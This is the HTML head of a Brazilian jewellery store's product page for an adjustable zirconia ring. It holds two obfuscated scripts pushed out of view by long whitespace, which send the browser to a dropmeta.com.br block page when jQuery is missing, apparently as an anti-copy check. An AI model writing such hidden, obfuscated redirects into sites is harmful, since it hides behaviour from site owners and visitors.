

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arcadec.com/collections/aneis/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel
body_size: 60647
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#5e17eb">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//arcadec.com/cdn/shop/t/32/assets/bootstrap.min.js?v=158877702259513286281745514389" defer></script><title>Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável
</title><meta name="description" content="Anéis abertos círculo de zircônia, ajustável, são para mulheres versáteis e práticas que gosta de usar uma peça de semijoias que está sempre em alta e devido a sua beleza e atualidade, são peças para todos os gostos e ocasiões que não devem faltar nos acessórios e porta-joias feminino."><link rel="canonical" href="https://arcadec.com/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel"><link rel="shortcut icon" href="//arcadec.com/cdn/shop/files/Favicon_96x96.png?v=1685459196" type="image/png"><link defer as="style" href="//arcadec.com/cdn/shop/t/32/assets/theme.css?v=99738482644776262351745514389">
    <link rel="stylesheet" href="//arcadec.com/cdn/shop/t/32/assets/compre-junto.css?v=126552692877301852871745514389">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável"><meta property="og:image" content="http:products/H5b6e0293da9a4eb1b8b5423c990fee62R.jpg">
    <meta property="og:image:secure_url" content="https:products/H5b6e0293da9a4eb1b8b5423c990fee62R.jpg">
    <meta property="og:image:width" content="1080">
    <meta property="og:image:height" content="1350"><meta property="product:price:amount" content="97,00">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Anéis abertos círculo de zircônia, ajustável, são para mulheres versáteis e práticas que gosta de usar uma peça de semijoias que está sempre em alta e devido a sua beleza e atualidade, são peças para todos os gostos e ocasiões que não devem faltar nos acessórios e porta-joias feminino."><meta property="og:url" content="https://arcadec.com/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel">
<meta property="og:site_name" content="Arcadec Store">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável">
  <meta name="twitter:description" content="Anel Circulo Aberto para mulher versátil e prática que gosta de usar uma peça de semijoias que está sempre em alta.  Devido a sua beleza e atualidade, não devem faltar nos acessórios e porta-joias feminino.  
Perfeito para qualquer ocasião! Feito de aço inoxidável de alta qualidade, acabamento com cristais de zircônia brilhantes e elegantes. O design de círculo aberto o torna ajustável, o que significa que pode ser usado por qualquer pessoa com facilidade. Use-o para completar seu look de noite ou para adicionar um toque de brilho ao seu dia a dia. Independentemente da ocasião, este anel é a escolha certa.
Detalhes  

 




Especificações
Tipo de item: Anéis abertosEstilo: TendênciaTipo de Material: zircão, cristal, aço inoxidávelCor:  Ouro amareloPedra principal: Cristal Fino Tamanho: AjustávelOcasião:  festas sociais CN: Zhejiang Marca: ICFTZWE Condição: novidadeGênero: feminino Grupo de idade: adulto Origem: CN

">
